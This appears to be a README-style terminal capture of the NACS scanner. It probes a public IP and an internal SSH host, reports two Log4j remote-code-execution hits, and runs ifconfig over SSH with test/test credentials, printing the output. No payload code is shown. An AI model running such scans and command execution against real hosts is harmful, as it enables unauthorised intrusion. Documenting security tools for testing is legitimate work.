 (base) → nacs_darwin_arm64 git:(main) × ./nacs -u "ssh://10.211.55.7:22,http://123.58.224.8:13099" -usernameadd test -passwordadd test -command ifconfig
 _  _     ___     ___     ___
| \| |   /   \   / __|   / __|
| .  |   | - |  | (__    \__ \
|_|\_|   |_|_|   \___|   |___/
             Version: 0.0.3
[22:36:49] [INFO] Only use provided urls
[22:36:49] [INFO] Load 2 Urls
[22:36:49] [INFO] Start to probe alive machines
[22:36:49] [INFO] No probe, use all hosts
[22:36:49] [INFO] Start to discover the ports
[22:36:49] [*] [TCP/SSH] ssh://10.211.55.7:22 [SSH-2.0-OpenSSH_8.7p1\x20Debian-1]
[22:36:52] [*] [TCP/HTTP] [400] http://123.58.224.8:13099 [None]
[22:36:52] [INFO] A total of 2 targets, the rule base hits 2 targets
[22:36:52] [INFO] Start to send pocs to web services (xray type)
[22:36:52] [INFO] Load 397 xray poc(s)
[22:37:07] [+] http://123.58.224.8:13099 any-header-log4j-rce X-Api-Version
[22:37:10] [+] http://123.58.224.8:13099 springboot-log4j-rce
[22:37:11] [INFO] Start to process nonweb services
[22:37:11] [INFO] [protocol] ssh 10.211.55.7
[22:37:11] [+] SSH:10.211.55.7:22 test test `ifconfig`: eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500        inet 10.211.55.7  netmask 255.255.255.0  broadcast 10.211.55.255
        inet6 fdb2:2c26:f4e4:0:31f0:a4b7:fa0d:5901  prefixlen 64  scopeid 0x0<global>
        inet6 fdb2:2c26:f4e4:0:21c:42ff:fe4a:c967  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::21c:42ff:fe4a:c967  prefixlen 64  scopeid 0x20<link>
        ether 00:1c:42:4a:c9:67  txqueuelen 1000  (Ethernet)
        RX packets 38  bytes 4462 (4.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 45  bytes 6170 (6.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12  bytes 600 (600.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12  bytes 600 (600.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0